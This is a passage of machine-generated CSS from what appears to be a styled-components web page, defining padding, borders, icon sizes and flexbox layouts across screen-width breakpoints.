@media screen and (min-width:1024px){.dfPWfI{padding:2rem;margin:0rem 0;box-shadow:none;border-radius:0;}}/*!sc*/
.dhUZcx{padding:0rem 1rem 0rem 1rem;margin:0rem 0;border-radius:0.5rem;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.dhUZcx{padding:0rem 0rem 0rem 0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.dhUZcx{padding:0rem 0rem 0rem 0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
.ibCphF{padding:1.375rem;margin:0rem 0;border-radius:0.5rem;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.ibCphF{padding:0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.ibCphF{padding:0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
.haXZUK{padding:0rem 1rem 3rem 1rem;margin:0rem 0;border-radius:0.5rem;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.haXZUK{padding:0rem 0rem 0rem 0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.haXZUK{padding:0rem 0rem 0rem 0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
data-styled.g2[id="sc-880b8b8e-1"]{content:"lkqiBE,eJiJxa,iYllCo,fLwvBB,EywJO,hbdOvb,kuCpEN,dfPWfI,dhUZcx,ibCphF,haXZUK,"}/*!sc*/
.hfTjP{border-color:rgba(230,230,230,1);}/*!sc*/
.hJnKat{border-color:rgba(255,255,255,0.2);}/*!sc*/
data-styled.g3[id="sc-2cc0ab93-0"]{content:"hfTjP,hJnKat,"}/*!sc*/
.iOLuyW{border-width:0 1px 0 0;border-style:solid;min-height:100%;margin:0 0.75rem;}/*!sc*/
@media screen and (min-width:768px){.iOLuyW{margin:0 1rem;border-width:0 1px 0 0;}}/*!sc*/
@media screen and (min-width:1024px){.iOLuyW{border-width:0 1px 0 0;}}/*!sc*/
.hvNiiD{border-width:0 1px 0 0;border-style:solid;min-height:100%;margin:0 0rem;}/*!sc*/
@media screen and (min-width:768px){.hvNiiD{margin:0 0rem;border-width:0 1px 0 0;}}/*!sc*/
@media screen and (min-width:1024px){.hvNiiD{border-width:0 1px 0 0;}}/*!sc*/
.hDpdwu{border-width:1px 0 0 0;border-style:solid;margin:0.1875rem 0;}/*!sc*/
@media screen and (min-width:768px){.hDpdwu{margin:0.25rem 0;border-width:1px 0 0 0;}}/*!sc*/
@media screen and (min-width:1024px){.hDpdwu{border-width:1px 0 0 0;}}/*!sc*/
.hZWHaJ{border-width:1px 0 0 0;border-style:solid;margin:1.125rem 0;}/*!sc*/
@media screen and (min-width:768px){.hZWHaJ{margin:1.5rem 0;border-width:1px 0 0 0;}}/*!sc*/
@media screen and (min-width:1024px){.hZWHaJ{border-width:1px 0 0 0;}}/*!sc*/
.gtBlay{border-width:1px 0 0 0;border-style:solid;margin:1.5rem 0;}/*!sc*/
@media screen and (min-width:768px){.gtBlay{margin:2rem 0;border-width:1px 0 0 0;}}/*!sc*/
@media screen and (min-width:1024px){.gtBlay{border-width:1px 0 0 0;}}/*!sc*/
data-styled.g4[id="sc-2cc0ab93-1"]{content:"iOLuyW,hvNiiD,hDpdwu,hZWHaJ,gtBlay,"}/*!sc*/
.isbszs{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;}/*!sc*/
data-styled.g5[id="sc-fa68311d-0"]{content:"isbszs,"}/*!sc*/
.feDPRP{display:inline-block;width:1.5rem;min-width:1.5rem;height:1.5rem;min-height:1.5rem;}/*!sc*/
.feDPRP > .sc-fa68311d-0{position:relative;display:block;width:100%;height:0;padding-bottom:100%;overflow:hidden;}/*!sc*/
.feDPRP svg{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);display:inline-block;width:100%;height:100%;fill:rgba(255,255,255,1);}/*!sc*/
.fzvJit{display:inline-block;width:1.5rem;min-width:1.5rem;height:1.5rem;min-height:1.5rem;}/*!sc*/
.fzvJit > .sc-fa68311d-0{position:relative;display:block;width:100%;height:0;padding-bottom:100%;overflow:hidden;}/*!sc*/
.fzvJit svg{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);display:inline-block;width:100%;height:100%;fill:rgba(51,51,51,1);}/*!sc*/
.hKSUux{display:inline-block;width:1rem;min-width:1rem;height:1rem;min-height:1rem;width:2rem;min-width:2rem;height:2rem;min-height:2rem;border-radius:50%;background:rgba(84,130,53,1);}/*!sc*/
.hKSUux > .sc-fa68311d-0{position:relative;display:block;width:100%;height:0;padding-bottom:100%;overflow:hidden;}/*!sc*/
.hKSUux svg{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);display:inline-block;width:100%;height:100%;fill:rgba(255,255,255,1);}/*!sc*/
.hKSUux svg{width:50%;height:50%;}/*!sc*/
.kzArEc{display:inline-block;width:1.25rem;min-width:1.25rem;height:1.25rem;min-height:1.25rem;}/*!sc*/
.kzArEc > .sc-fa68311d-0{position:relative;display:block;width:100%;height:0;padding-bottom:100%;overflow:hidden;}/*!sc*/
.kzArEc svg{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);display:inline-block;width:100%;height:100%;fill:rgba(56,77,97,1);}/*!sc*/
.dwDrSJ{display:inline-block;width:0.75rem;min-width:0.75rem;height:0.75rem;min-height:0.75rem;}/*!sc*/
.dwDrSJ > .sc-fa68311d-0{position:relative;display:block;width:100%;height:0;padding-bottom:100%;overflow:hidden;}/*!sc*/
.dwDrSJ svg{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);display:inline-block;width:100%;height:100%;fill:rgba(51,51,51,1);}/*!sc*/
.ZGfvC{display:inline-block;width:1rem;min-width:1rem;height:1rem;min-height:1rem;}/*!sc*/
.ZGfvC > .sc-fa68311d-0{position:relative;display:block;width:100%;height:0;padding-bottom:100%;overflow:hidden;}/*!sc*/
.ZGfvC svg{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);display:inline-block;width:100%;height:100%;fill:rgba(153,153,153,1);}/*!sc*/
.hNQaKt{display:inline-block;width:1.25rem;min-width:1.25rem;height:1.25rem;min-height:1.25rem;}/*!sc*/
.hNQaKt > .sc-fa68311d-0{position:relative;display:block;width:100%;height:0;padding-bottom:100%;overflow:hidden;}/*!sc*/
.hNQaKt svg{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);display:inline-block;width:100%;height:100%;fill:rgba(51,51,51,1);}/*!sc*/
data-styled.g6[id="sc-fa68311d-1"]{content:"feDPRP,fzvJit,hKSUux,kzArEc,dwDrSJ,ZGfvC,hNQaKt,"}/*!sc*/
.fpAbEV{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.fpAbEV{gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.fpAbEV{gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.fpAbEV > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.iFtPMN{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.iFtPMN{gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.iFtPMN{gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}}/*!sc*/
.iFtPMN > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.chkHtF{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0.75rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.chkHtF{gap:0.75rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.chkHtF{gap:0.75rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.chkHtF > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.hXeJkp{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.hXeJkp{gap:0rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.hXeJkp{gap:0rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.hXeJkp > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.ggAHiT{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:1.5rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.ggAHiT{gap:1.5rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.ggAHiT{gap:1.5rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.ggAHiT > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.dQVqTm{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:100%;padding:0;gap:0rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.dQVqTm{gap:0rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.dQVqTm{gap:0rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.dQVqTm > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.MegGU{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0.25rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.MegGU{gap:0.25rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.MegGU{gap:0.25rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.MegGU > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.dvyWWJ{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.dvyWWJ{gap:0rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.dvyWWJ{gap:0rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}}/*!sc*/
.dvyWWJ > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.irQWHO{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:100%;padding:0;gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.irQWHO{gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.irQWHO{gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.irQWHO > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.fDsOla{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0.5rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.fDsOla{gap:0.5rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.fDsOla{gap:0.5rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.fDsOla > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.dkQvAy{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.dkQvAy{gap:0.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.dkQvAy{gap:0.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.dkQvAy > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.eiPenu{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.eiPenu{gap:0.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.eiPenu{gap:0.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}}/*!sc*/
.eiPenu > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.kiczeU{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:100%;padding:0;gap:0.75rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.kiczeU{gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.kiczeU{gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.kiczeU > *:not(style){-webkit-flex:1;-ms-flex:1;flex:1;}/*!sc*/
.fVQFMc{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0.75rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.fVQFMc{gap:0.75rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.fVQFMc{gap:0.75rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.fVQFMc > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.iDFmbg{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.iDFmbg{gap:0rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.iDFmbg{gap:0rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.iDFmbg > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.jgLFbR{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:1.25rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
